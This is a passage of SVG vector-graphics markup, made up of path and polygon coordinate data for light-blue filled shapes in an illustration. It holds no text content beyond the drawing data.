C56.2422183,25.7901893 56.1953074,25.6869181 56.1322137,25.5938931 C56.1322137,25.6366412 56.3070992,25.8992366 56.2769466,25.9908397 C56.1693361,25.877505 56.0742923,25.7525889 55.9935115,25.6183206 L56.0417557,25.5755725 C55.8729008,25.3251908 55.9754198,25.6244275 55.921145,25.5755725 L55.8608397,25.459542 C55.7945038,25.5450382 55.9573282,25.8442748 55.8608397,25.8687023 L55.9151145,25.9541985 C56.0236641,26.2778626 55.7824427,25.8137405 55.8548092,26.0580153 L55.6738931,25.7709924 C55.692056,25.9169802 55.692056,26.0646992 55.6738931,26.210687 C55.6181523,26.0343786 55.583728,25.8518763 55.571374,25.6671756 C55.5351908,25.6671756 55.468855,25.7465649 55.5291603,25.9053435 C55.5291603,25.8687023 55.5291603,25.7832061 55.5291603,25.8259542 C55.6135878,26.0824427 55.6256489,26.2229008 55.5291603,26.2534351 C55.2276336,25.6732824 55.2819084,26.2045802 54.9864122,25.7832061 C54.9864122,26.0641221 54.7090076,25.8259542 54.5944275,25.9358779 C54.8899237,26.3572519 54.5944275,25.9725191 54.8235878,26.4244275 C54.8235878,26.4732824 54.7934351,26.4732824 54.7753435,26.4244275 L54.5280916,26.2045802 C54.4316031,26.0824427 54.5280916,26.0885496 54.4436641,25.9847328 C54.3532061,25.9847328 54.3049618,25.8076336 54.1903817,25.7099237 C54.2929008,25.8687023 54.2989313,25.9603053 54.2205344,25.9236641 L54.3954198,26.1007634 C54.4376336,26.4 54.0999237,25.7648855 54.1361069,26.0580153 L54.0878626,25.8992366 C54.0878626,26.0091603 53.900916,26.0030534 54.0577099,26.3938931 C54.0215267,26.351145 53.9370992,26.2290076 53.9431298,26.1862595 C53.7923664,26.1862595 53.900916,26.729771 53.6838168,26.5587786 L53.6717557,26.4793893 C53.6717557,26.5221374 53.7501527,26.7114504 53.6717557,26.6137405 C53.5933588,26.5160305 53.6174809,26.4977099 53.6054198,26.4977099 C53.5933588,26.4977099 53.6596947,26.7236641 53.6054198,26.6748092 L53.5571756,26.540458 C53.3581679,26.4610687 53.5571756,26.9435115 53.5029008,27.0778626 C53.3159542,26.7541985 53.1591603,26.6992366 53.0867939,26.6748092 L53.0867939,26.6259542 C52.93,26.6687023 53.0144275,27.0351145 52.9722137,27.2366412 C52.6887786,26.9312977 52.6224427,27.2366412 52.3691603,27.1206107 C52.4376097,27.2089638 52.4869235,27.3109205 52.5138931,27.4198473 C52.4415267,27.3709924 52.5681679,27.6946565 52.3932824,27.4198473 L52.3932824,27.4198473 C52.2003053,27.1389313 52.1882443,27.2549618 52.1339695,27.2732824 L52.3631298,27.6641221 C51.9048092,27.1816794 52.1761832,28.0671756 51.8022901,27.6091603 C51.8022901,27.719084 51.8022901,27.7435115 51.8022901,27.859542 L51.6756489,27.6519084 C51.5670992,27.6519084 51.5067939,27.6519084 51.440458,27.7557252 L51.3680916,27.5969466 C51.3077863,27.5969466 51.6696183,28.2076336 51.621374,28.280916 L51.440458,27.9633588 C51.35,28.0305344 51.0846565,27.8229008 51.1630534,28.1648855 C51.1630534,28.1160305 51.078626,28.0244275 51.090687,28.0061069 C51.1027481,27.9877863 50.7831298,27.9083969 51.090687,28.3236641 C50.9218321,28.048855 50.9761069,28.3603053 51.000229,28.5129771 L50.8796183,28.3053435 C51.000229,28.5923664 51.0424427,28.6656489 51.0303817,28.7755725 C51.0303817,28.7755725 50.9158015,28.6229008 50.9640458,28.659542 C50.8494656,28.5862595 51.0484733,28.8732824 50.9218321,28.8061069 L50.8615267,28.6656489 C50.8012214,28.6656489 50.8615267,28.7450382 50.9218321,28.9160305 C50.9821374,29.0870229 50.7951908,28.9160305 50.6685496,28.7450382 C50.7348855,28.8610687 50.8012214,29.0259542 50.7348855,28.9954198 C50.7074031,28.9504561 50.683216,28.9035107 50.6625191,28.8549618 C50.4936641,28.7694656 50.6926718,29.1664122 50.5117557,29.0076336 C50.4866964,28.9669849 50.4562613,28.9300005 50.4212977,28.8977099 C50.4936641,28.8549618 50.5539695,28.8305344 50.5539695,28.848855 C50.4393893,28.6656489 50.3609924,28.6656489 50.2403817,28.3847328 C50.288626,28.5496183 50.4092366,28.9038168 50.300687,28.848855 L50.2524427,28.7938931 L50.2524427,28.7938931 C50.2524427,28.7938931 50.2524427,28.7938931 50.2524427,28.8427481 C50.2524427,28.8916031 50.1921374,28.8061069 50.1740458,28.8427481 C50.0654962,28.6900763 50.0594656,28.8 50.029313,28.8061069 C50.1619847,29.0076336 50.1016794,29.0015267 50.2464122,29.1480916 C50.2341271,29.1341826 50.2341271,29.1131457 50.2464122,29.0992366 L50.2464122,29.0992366 C50.2636807,29.0779594 50.2840096,29.0594318 50.3067176,29.0442748 C50.3489313,29.1603053 50.3851145,29.2580153 50.3067176,29.1664122 C50.379084,29.3068702 50.4454198,29.4534351 50.4816031,29.5206107 C50.2645038,29.2580153 50.0956489,29.1541985 49.9690076,28.989313 C49.9690076,29.1541985 49.8303053,29.1908397 50.029313,29.6 C50.029313,29.6671756 49.9328244,29.5083969 49.8845802,29.459542 C49.8363359,29.410687 49.8845802,29.4045802 49.8845802,29.3435115 C49.8845802,29.4717557 49.7760305,29.4717557 49.938855,29.7465649 C49.8001527,29.6671756 49.8122137,29.4778626 49.7579389,29.5755725 L49.7157252,29.4900763 C49.2815267,29.1725191 49.9147328,30.3328244 49.3840458,29.9114504 C49.4145456,29.9330866 49.441077,29.9599538 49.4624427,29.9908397 C49.1126718,29.8870229 49.2151908,30.4854962 48.7689313,30.2473282 C48.6603817,30.210687 48.7689313,30.3816794 48.8232061,30.5282443 L48.6664122,30.3206107 L48.7809924,30.6076336 C48.8232061,30.8458015 48.280458,30.1862595 48.4131298,30.6076336 L48.5277099,30.7419847 C48.4734351,30.7419847 48.4674046,30.9068702 48.358855,30.7419847 C48.358855,30.7419847 48.4553435,30.8946565 48.358855,30.8335878 L48.2442748,30.6442748 L48.2864885,30.8946565 C48.1598473,30.8946565 47.9909924,30.448855 47.8703817,30.4977099 C47.9003411,30.6638417 47.9639969,30.8218766 48.0573282,30.9618321 C48.0573282,30.9618321 48.1417557,31.0045802 48.2201527,31.1145038 L48.2201527,31.1938931 C48.3999277,31.5127769 48.627818,31.8012457 48.8955725,32.048855 L48.8171756,31.810687 L48.9438168,31.951145 L48.9016031,32 C49.0342748,32.1282443 48.9619084,32 48.9016031,31.8778626 C48.9457075,31.9364432 48.9962915,31.9897164 49.0523664,32.0366412 L48.889542,31.6824427 C48.9860305,31.8045802 49.0403053,31.9572519 49.1247328,32 C49.0523664,31.8351145 48.9016031,31.7312977 48.8774809,31.6030534 C49.0101527,31.7312977 49.0885496,31.859542 49.0342748,31.7068702 C49.07928,31.7633077 49.1139955,31.8274137 49.1367939,31.8961832 C49.0945802,31.7740458 49.1850382,31.7984733 49.0764885,31.6152672 C49.2332824,31.7801527 49.1428244,31.4992366 49.3538931,31.810687 C49.301093,31.7146198 49.2682571,31.6086304 49.2574046,31.4992366 C49.4624427,31.9022901 49.3719847,31.4503817 49.6312977,31.859542 C49.4383206,31.4992366 49.6312977,31.6152672 49.5951145,31.389313 C49.5951145,31.389313 49.6373282,31.4748092 49.5951145,31.4625954 C49.5529008,31.4503817 49.7338168,31.5603053 49.8001527,31.6030534 C49.6871887,31.425171 49.5998708,31.2318738 49.5408397,31.0290076 C49.7639695,31.2671756 49.7338168,31.3770992 49.9207634,31.6396947 C49.77,31.4198473 49.8483969,31.3648855 49.7036641,31.1877863 C49.8030712,31.2682233 49.8904198,31.3628489 49.9629771,31.4687023 C49.7338168,31.1145038 49.9629771,31.3832061 49.8363359,31.151145 C50.0051908,31.2916031 50.0715267,31.4687023 50.0534351,31.3282443 C50.1222463,31.388997 50.1742125,31.4668805 50.2041985,31.5541985 L50.2041985,31.5541985 Z M51.1932061,30.0030534 C51.1775981,29.9974653 51.1605699,29.9974653 51.1449618,30.0030534 C51.0967176,29.9358779 51.0545038,29.8625954 51.0665649,29.8564885 C51.078626,29.8503817 51.1389313,29.9541985 51.1932061,30.0030534 L51.1932061,30.0030534 Z M50.0534351,28.7572519 C50.0534351,28.7145038 50.0534351,28.7572519 50.1137405,28.7938931 C50.1104112,28.8079431 50.1104112,28.8225913 50.1137405,28.8366412 L50.1137405,28.8366412 C50.0916441,28.811795 50.071482,28.7852525 50.0534351,28.7572519 L50.0534351,28.7572519 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M50.1981679,29.0442748 C50.1981679,29.0442748 50.1981679,29.0442748 50.1981679,29.0442748 L50.2403817,29.080916 L50.2041985,29.0137405 L50.1981679,29.0442748 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="52.9541221 29.4229008 52.9239695 29.3740458 52.9420611 29.4229008"></polygon>
                        <path d="M61.8551908,23.9450382 C61.8615234,23.965211 61.8717753,23.9838979 61.8853435,24 L61.8551908,23.9450382 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.1567176,23.8717557 L62.2351145,23.9328244 C62.2134281,23.9072031 62.1867348,23.8864099 62.1567176,23.8717557 L62.1567176,23.8717557 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.4220611,23.8839695 C62.4130532,23.8503223 62.4009387,23.8176081 62.3858779,23.7862595 L62.3858779,23.7862595 L62.4220611,23.8839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.0992366,25.7587786 L59.0992366,25.7587786 C59.0992366,25.8259542 59.0992366,25.8015267 59.0992366,25.7587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.8832061,24.751145 C59.8852121,24.7897952 59.8852121,24.8285254 59.8832061,24.8671756 C59.8832061,24.8671756 59.9435115,24.8732824 59.8832061,24.751145 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="58.1283206 26.589313 58.1222901 26.589313 58.1162595 26.589313"></polygon>
                        <path d="M59.8530534,24.9099237 C59.8892366,24.9465649 59.9012977,24.9099237 59.9012977,24.9099237 C59.9012977,24.9099237 59.8470229,24.848855 59.8530534,24.9099237 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="63.4170992 23.5725191 63.4170992 23.5725191 63.4170992 23.5358779"></polygon>
                        <path d="M63.4170992,23.5358779 L63.4170992,23.5358779 C63.4170992,23.5358779 63.4110687,23.5114504 63.4170992,23.5358779 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.4170992,23.4381679 L63.4170992,23.5053435 C63.4170992,23.5053435 63.4412214,23.5053435 63.4170992,23.4381679 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.0854198,23.5908397 L63.0854198,23.6763359 L63.0854198,23.5908397 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.0070229,23.6519084 C63.0070229,23.6519084 63.1276336,23.8045802 63.1396947,23.7374046 L63.1396947,23.6763359 C63.1517557,23.7984733 62.9648092,23.5114504 63.0070229,23.6519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.2109924,22.821374 L62.3135115,22.8519084 C62.2652672,22.7725191 62.1989313,22.6625954 62.2230534,22.6259542 C62.0180153,22.4122137 62.3255725,22.8091603 62.2109924,22.821374 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.9275573,22.7969466 C61.9275573,22.7419847 61.8732824,22.6748092 61.8551908,22.6259542 C61.8480871,22.6918507 61.8755364,22.7567099 61.9275573,22.7969466 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.2570992,23.5603053 L60.1726718,23.3587786 C60.1545802,23.4015267 60.208855,23.4320611 60.2570992,23.5603053 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="60.4199237 24.7389313 60.5043511 24.848855 60.4380153 24.659542"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="59.5756489 23.4076336 59.5756489 23.3770992 59.5575573 23.4687023"></polygon>
                        <path d="M56.8438168,24.8732824 L56.9825191,25.1053435 C56.9764885,25.0564885 56.8438168,24.7816794 56.8438168,24.8732824 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M55.8005344,25.7465649 C55.7281679,25.6366412 55.649771,25.5816794 55.6919847,25.7099237 C55.7281679,25.7099237 55.8065649,25.789313 55.8005344,25.7465649 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="52.1279389 27.3832061 52.1038168 27.2977099 52.1038168 27.3832061"></polygon>
                        <path d="M35.8635878,0.635114504 C35.7912214,0.635114504 35.6283969,0.598473282 35.6585496,0.635114504 L35.9299237,0.696183206 L35.8635878,0.635114504 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.3268702,0.714503817 C35.5214807,0.786048082 35.7240024,0.833217689 35.9299237,0.854961832 C35.6706107,0.78778626 35.7851908,0.79389313 35.4716031,0.714503817 C35.4414504,0.714503817 35.5620611,0.714503817 35.6645802,0.714503817 C35.5982443,0.714503817 35.730916,0.714503817 35.5620611,0.647328244 C35.3932061,0.580152672 35.3268702,0.683969466 35.4957252,0.751145038 C35.4383094,0.745073986 35.3817012,0.732790123 35.3268702,0.714503817 L35.3268702,0.714503817 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.5368702,2.92519084 L34.5730534,2.92519084 C34.5614491,2.92043724 34.5484746,2.92043724 34.5368702,2.92519084 L34.5368702,2.92519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.1629771,4.34198473 C34.1629771,4.34198473 34.1629771,4.34198473 34.1087023,4.34198473 C34.1263674,4.34761048 34.145312,4.34761048 34.1629771,4.34198473 L34.1629771,4.34198473 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.8192366,4.53740458 L33.8192366,4.53740458 C33.8192366,4.53740458 33.801145,4.53129771 33.8192366,4.53740458 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.5368702,2.92519084 L34.4464122,2.92519084 C34.5368702,2.98015267 34.5127481,2.95572519 34.5368702,2.92519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.9480153,1.13587786 C35.9260678,1.11815022 35.9016904,1.10375006 35.8756489,1.09312977 L35.9480153,1.13587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="34.410229 2.2778626 34.410229 2.2778626 34.3016794 2.2778626"></polygon>
                        <path d="M34.4403817,1.78931298 C34.547306,1.82063298 34.6560705,1.84510882 34.7660305,1.86259542 C34.7120139,1.85276366 34.6593678,1.83635984 34.6092366,1.81374046 L34.4403817,1.78931298 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.9770992,1.09312977 L34.9469466,1.09312977 L34.9770992,1.09312977 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="32.7458015 16.7328244 32.7458015 16.7328244 32.6131298 16.7328244"></polygon>
                        <path d="M33.451374,4.93435115 L33.451374,4.93435115 C33.451374,4.93435115 33.4332824,4.9221374 33.451374,4.93435115 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M32.9930534,9.03206107 C33.2161832,9.03206107 33.2523664,9.15419847 33.4996183,9.11755725 C33.3352955,9.06626039 33.1649228,9.0375055 32.9930534,9.03206107 L32.9930534,9.03206107 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.9118321,1.14198473 C35.9118321,1.14198473 35.9118321,1.14198473 35.9118321,1.14198473 C35.9118321,1.14198473 35.9238931,1.1480916 35.9118321,1.14198473 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.8916031,5.27022901 L33.8554198,5.27022901 L33.8916031,5.27022901 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.7046565,6.43053435 C33.7046565,6.43053435 33.6564122,6.43053435 33.7046565,6.43053435 L33.7046565,6.43053435 C33.7046565,6.43053435 33.6684733,6.43053435 33.7046565,6.43053435 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="33.6443511 6.83969466 33.6925954 6.83969466 33.6925954 6.83969466"></polygon>
                        <path d="M34.0785496,15.0900763 L33.8674809,15.0900763 C34.0363359,15.0961832 34.0845802,15.1389313 34.0785496,15.0900763 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8153435,1.09312977 L35.9118321,1.09312977 C35.9118321,1.09312977 35.9118321,1.09312977 35.9118321,1.09312977 L35.8153435,1.09312977 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.5801527,6.73587786 L35.5319084,6.79694656 C35.555684,6.78427938 35.573168,6.76214779 35.5801527,6.73587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.500687,12.1221374 L34.500687,12.1221374 C34.500687,12.1221374 34.5308397,12.1343511 34.500687,12.1221374 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.5258779 6.99847328 35.3570229 6.99847328 35.4173282 6.99847328"></polygon>
                        <path d="M34.3740458,15.5908397 C34.3740458,15.529771 34.0785496,15.5175573 33.8976336,15.4748092 C33.8252672,15.389313 34.1328244,15.4748092 34.2956489,15.4748092 C34.2232824,15.4137405 33.9398473,15.3343511 33.9579389,15.3038168 C34.0040191,15.2984146 34.050561,15.2984146 34.0966412,15.3038168 C33.8554198,15.2183206 34.0966412,15.1572519 33.801145,15.0534351 L33.879542,15.0534351 C33.7227481,15.0534351 33.5659542,15.0167939 33.4574046,14.9984733 C33.4574046,14.9679389 33.2644275,14.9129771 33.4574046,14.9374046 C33.4574046,14.9374046 33.529771,14.9679389 33.5961069,14.9862595 L33.5116794,14.9435115 C33.8071756,14.9435115 33.6081679,14.9984733 33.8192366,15.0290076 C33.7348092,14.9557252 33.5056489,14.8519084 33.5961069,14.821374 C33.879542,14.8580153 33.6745038,14.9435115 33.9338168,14.919084 L33.8132061,14.9740458 C34.2715267,14.9740458 33.7770229,15.010687 34.2654962,15.0351145 C34.3619847,14.9618321 34.138855,14.9129771 34.2353435,14.8396947 C34.0785496,14.7908397 34.0001527,14.8091603 33.8433588,14.7603053 C33.5780153,14.589313 34.5730534,14.7603053 34.2112214,14.6259542 C34.0242748,14.5709924 33.6624427,14.5038168 33.8674809,14.4671756 L34.1870992,14.540458 C34.229313,14.4610687 33.7287786,14.4183206 33.9579389,14.3633588 C34.0845802,14.4 34.0544275,14.448855 34.0966412,14.4427481 C34.3619847,14.4427481 33.9217557,14.3694656 33.9277863,14.3267176 L34.2112214,14.3572519 C34.2112214,14.259542 33.9941221,14.1251908 33.9579389,14.0152672 C34.0412392,14.0447779 34.1290096,14.059247 34.2172519,14.0580153 C34.0966412,13.9053435 34.2956489,13.789313 34.4825954,13.6916031 L34.241374,13.6061069 C34.294427,13.5896136 34.3511455,13.5896136 34.4041985,13.6061069 C34.5067176,13.5694656 34.2474046,13.5755725 34.1569466,13.5389313 C34.0664885,13.5022901 34.3016794,13.5389313 34.3740458,13.5389313 C34.1810687,13.4229008 33.9639695,13.2274809 34.241374,13.178626 L34.3077099,13.2091603 C34.4222901,13.1541985 33.8192366,13.0503817 34.0544275,13.0198473 L34.0966412,13.0198473 C34.229313,12.8854962 34.0303053,12.6839695 34.4162595,12.6290076 C34.0664885,12.5496183 34.5971756,12.5007634 34.1087023,12.4152672 C34.2878644,12.4085841 34.4648908,12.3735549 34.6333588,12.3114504 C34.6333588,12.280916 34.3318321,12.2137405 34.2835878,12.1648855 L34.5429008,12.2015267 L34.2835878,12.1038168 L34.5971756,12.1038168 L34.5368702,12.0610687 C34.47138,12.076238 34.4033528,12.076238 34.3378626,12.0610687 C34.229313,11.9877863 34.5429008,11.951145 34.6755725,11.9694656 L34.4765649,11.7923664 C34.5472746,11.8058015 34.6148125,11.8327441 34.6755725,11.8717557 C34.4222901,11.7557252 34.9529771,11.8717557 34.7177863,11.7923664 C34.6488761,11.7836459 34.5804434,11.7714167 34.5127481,11.7557252 C34.6755725,11.7557252 34.6876336,11.670229 34.6333588,11.6030534 L34.8082443,11.6396947 C34.8685496,11.5419847 34.76,11.4076336 34.7780916,11.2916031 C34.6339759,11.3079746 34.4881653,11.2847714 34.3559542,11.2244275 L34.6333588,11.2549618 C34.4645038,11.2061069 34.5248092,11.2549618 34.3258015,11.1938931 C34.4614719,11.1782417 34.5988142,11.1993145 34.7238168,11.2549618 L34.6393893,11.1877863 C34.7149794,11.1977518 34.7896154,11.2140936 34.8625191,11.2366412 C34.6996947,11.1877863 35.1519847,11.1877863 34.8625191,11.1083969 L34.9469466,11.1083969 C34.9469466,10.9923664 34.8806107,10.9251908 34.8806107,10.8274809 C34.7547402,10.8018229 34.6329768,10.7586663 34.5187786,10.6992366 C34.6032061,10.6442748 34.8022137,10.5954198 34.7901527,10.5099237 C34.6816031,10.4305344 34.5971756,10.4610687 34.4584733,10.4122137 C34.6755725,10.4122137 34.669542,10.351145 34.8142748,10.4122137 C34.8142748,10.3083969 34.8142748,10.2778626 34.6393893,10.1251908 C34.5713783,10.1348823 34.5023622,10.1348823 34.4343511,10.1251908 C34.4041985,10.1251908 34.5308397,10.0885496 34.6333588,10.1251908 L34.6333588,10.1251908 C34.3318321,9.92977099 35.3087786,9.89312977 34.8806107,9.70992366 L34.8806107,9.70992366 L34.7057252,9.64274809 C34.7479389,9.59389313 34.8625191,9.69770992 35.0012214,9.67938931 C34.6574809,9.49618321 35.0796183,9.49007634 34.8625191,9.34351145 C35.5077863,9.34351145 34.8625191,9.05038168 35.278626,9.00763359 L35.1278626,9.00763359 C34.9891603,8.95267176 35.2243511,9.00763359 35.2605344,8.97099237 C35.1399237,8.97099237 35.1218321,8.97099237 35.0434351,8.97099237 C34.8987023,8.70839695 35.3329008,8.5129771 35.5077863,8.2870229 C35.5620611,8.20763359 34.7419084,8.11603053 35.1158015,8.0610687 L35.3871756,8.13435115 C35.0856489,7.90229008 35.459542,7.76793893 35.2062595,7.52366412 C35.2665649,7.52366412 35.3509924,7.56030534 35.3449618,7.57862595 C35.55,7.57862595 35.3449618,7.43816794 35.2122901,7.41374046 C35.2122901,7.41374046 35.3630534,7.41374046 35.4474809,7.41374046 C35.5319084,7.41374046 35.2062595,7.27938931 35.4112977,7.29160305 C35.4369728,7.28460226 35.4640196,7.28460226 35.4896947,7.29160305 C35.3932061,7.24885496 35.5319084,7.18167939 35.2967176,7.16946565 C35.4173282,7.11450382 35.2122901,7.02290076 35.3570229,6.99236641 C35.1037405,6.9129771 35.5017557,6.89465649 35.1338931,6.82748092 C35.5138168,6.89465649 35.459542,6.76030534 35.2846565,6.6870229 C35.3992366,6.72366412 35.4112977,6.6870229 35.5680916,6.6870229 C35.5680916,6.63816794 35.5017557,6.58320611 35.3087786,6.5648855 C35.7731298,6.5648855 34.9710687,6.32671756 35.5620611,6.36946565 C35.4117765,6.23711108 35.287045,6.07767004 35.1941985,5.89923664 C35.5680916,5.96030534 35.1941985,6.04580153 35.6042748,6.10076336 C35.4655725,5.95419847 35.1519847,5.83206107 35.2665649,5.72824427 C35.381145,5.62442748 35.4233588,5.77099237 35.4896947,5.78931298 C35.3509924,5.64274809 35.5620611,5.56335878 35.369084,5.42290076 C35.404443,5.43139982 35.4388093,5.44368263 35.4716031,5.45954198 C35.4716031,5.45954198 35.5319084,5.41679389 35.3570229,5.39236641 L35.4052672,5.42290076 C35.1842725,5.38808494 34.969133,5.32231502 34.7660305,5.22748092 C35.2484733,5.34351145 34.9047328,5.14198473 35.5198473,5.30076336 C35.4477797,5.2653616 35.3702854,5.24264509 35.290687,5.23358779 C35.3703427,5.22009067 35.4521606,5.23071292 35.5258779,5.26412214 C35.4414504,5.17251908 35.2545038,5.17251908 35.2725954,5.10534351 C35.3439784,5.11935231 35.4144625,5.13770621 35.4836641,5.16030534 C35.3268702,5.09923664 35.1700763,5.03816794 35.2484733,4.98931298 C35.3268702,4.94045802 35.3630534,4.98931298 35.3570229,4.98931298 C35.3570229,4.88549618 34.9529771,4.75114504 35.1278626,4.66564885 C35.4836641,4.75725191 35.2545038,4.66564885 35.5680916,4.66564885 L35.4836641,4.59236641 L35.3268702,4.59236641 C35.3268702,4.54351145 35.1158015,4.45801527 35.2303817,4.42748092 L35.3509924,4.48854962 L35.3087786,4.38473282 L35.1821374,4.42137405 C35.0253435,4.34198473 34.7841221,4.36030534 34.8806107,4.30534351 C34.9770992,4.25038168 34.8806107,4.25648855 35.0796183,4.25648855 L35.0796183,4.25648855 C34.9831298,4.21374046 34.8866412,4.17099237 34.9710687,4.14656489 C35.0554962,4.1221374 35.3148092,4.20763359 35.381145,4.21374046 C35.1218321,4.14656489 35.3268702,4.07938931 35.0554962,4.00610687 C35.1158015,4.00610687 35.2846565,4.04885496 35.3148092,4.05496183 L35.1037405,4 C35.183327,3.98354882 35.2653753,3.98354882 35.3449618,4 C35.3932061,3.93282443 34.940916,3.95725191 35.1278626,3.90229008 C35.1539505,3.90010903 35.1801716,3.90010903 35.2062595,3.90229008 C35.3087786,3.82900763 35.0977099,3.7129771 35.2062595,3.6519084 C35.5258779,3.6519084 35.2725954,3.73129771 35.5439695,3.74351145 C35.5017557,3.62137405 35.200229,3.45038168 35.290687,3.35267176 L35.2545038,3.35267176 C34.8142748,3.26717557 35.4896947,3.30381679 35.2846565,3.21832061 C35.3492837,3.2397665 35.4160047,3.25409858 35.4836641,3.2610687 C35.5620611,3.2 35.3932061,3.09007634 35.2725954,2.95572519 L35.3871756,2.95572519 C35.4957252,2.95572519 35.459542,2.84580153 35.5198473,2.80916031 C35.4286014,2.82453728 35.3431647,2.86463104 35.2725954,2.92519084 C35.9419847,2.87633588 34.9650382,2.58320611 35.5258779,2.54045802 C35.5258779,2.54045802 35.6223664,2.58931298 35.6223664,2.57709924 L35.5379389,2.44885496 C35.4456754,2.44004494 35.3527979,2.44004494 35.2605344,2.44885496 C35.1519847,2.44885496 35.0675573,2.37557252 35.0675573,2.34503817 C35.2018603,2.39769513 35.3477543,2.41246921 35.4896947,2.38778626 L35.3087786,2.38778626 C35.6585496,2.38778626 34.9167939,2.31450382 35.1640458,2.27175573 L35.2665649,2.27175573 C35.2183206,2.22900763 35.0856489,2.18015267 35.1218321,2.15572519 C35.3449618,2.15572519 35.2183206,2.20458015 35.4052672,2.2351145 C35.4052672,2.18625954 34.9951908,2.07633588 35.2243511,2.07022901 C35.2846565,2.07022901 35.278626,2.13129771 35.3389313,2.15572519 C35.6103053,2.15572519 35.5439695,2.15572519 35.5922137,2.1129771 L35.5922137,2.1129771 L35.718855,2.05801527 L35.640458,2.05801527 C35.0374046,1.91145038 35.55,1.92366412 35.1821374,1.78931298 C35.5319084,1.92366412 35.3871756,1.83206107 35.640458,1.88091603 C35.716368,1.86869377 35.7937083,1.86869377 35.8696183,1.88091603 C35.6706107,1.81374046 36.0384733,1.84427481 35.7490076,1.74656489 C35.8274046,1.74656489 35.7490076,1.70992366 35.9661069,1.74656489 C35.9058015,1.68549618 35.821374,1.74656489 35.718855,1.70992366 C35.4535115,1.59389313 36.0867176,1.59389313 35.718855,1.42900763 C35.5741221,1.3129771 35.3027481,1.25801527 35.1761069,1.1480916 C35.2785002,1.15192818 35.3790462,1.1768634 35.4716031,1.22137405 C35.5982443,1.19083969 35.5801527,1.15419847 35.4716031,1.09923664 C35.5456424,1.10937941 35.6206934,1.10937941 35.6947328,1.09923664 C35.6947328,1.06259542 35.3992366,1.03206107 35.5258779,1.00763359 C35.6358194,1.03038885 35.7445162,1.05892622 35.8515267,1.09312977 C35.809313,1.05038168 35.6585496,0.989312977 35.5801527,0.934351145 C35.6848248,0.94848965 35.7866072,0.979410887 35.8816794,1.0259542 C35.8087991,0.92496552 35.7012354,0.855253359 35.5801527,0.830534351 L35.4957252,0.830534351 C35.576231,0.827699562 35.656409,0.842272639 35.730916,0.873282443 C35.899771,0.940458015 35.640458,0.916030534 35.5620611,0.873282443 L35.4957252,0.885496183 C35.0072519,0.842748092 35.55,1.01984733 35.4957252,1.07480916 L35.1700763,0.995419847 L35.4474809,1.09923664 C35.3340689,1.10070445 35.221445,1.07996819 35.1158015,1.03816794 C34.9348855,1.03816794 35.2303817,1.09923664 35.031374,1.10534351 C35.0126912,1.10471484 34.9942867,1.10057318 34.9770992,1.09312977 L35.0796183,1.15419847 C35.0072519,1.15419847 34.8323664,1.11755725 34.8866412,1.09923664 C34.669542,1.1480916 35.1278626,1.26412214 34.8564885,1.2519084 L34.8564885,1.2519084 C34.9590076,1.38015267 35.109771,1.30687023 35.3992366,1.42900763 L34.7358779,1.3740458 L34.9891603,1.42290076 C34.9891603,1.42290076 34.9529771,1.45343511 34.8564885,1.42290076 C35.0253435,1.49007634 34.9650382,1.42290076 35.1278626,1.48396947 C34.8866412,1.48396947 35.2122901,1.64274809 34.8082443,1.59389313 C34.9951908,1.64274809 34.9650382,1.59389313 35.0916794,1.64274809 